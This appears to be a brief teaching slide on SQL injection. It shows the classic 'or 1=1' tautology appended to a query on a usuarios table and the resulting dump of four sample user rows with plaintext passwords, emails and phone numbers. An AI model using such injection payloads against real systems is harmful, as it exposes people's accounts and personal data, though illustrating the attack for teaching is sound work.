 SQL Injection

SELECT * FROM usuarios where usuario = "alex" or 1=1;

1, 'sandra', 'ñlkjh', 'Sandra Gonzalez', 'sandra@sitec.com', '555-112233'
2, 'alex', 'qwerty', 'Alejandro Martinez', 'alex@sitec.com', '555-243546‘
3, 'diana', 'asdfg', 'Diana Morales', 'diana@sitec.com', '555-125689‘
4, 'moises', 'zxcvb', 'Moises Alvarez', 'moises@sitec.com', '555-102938'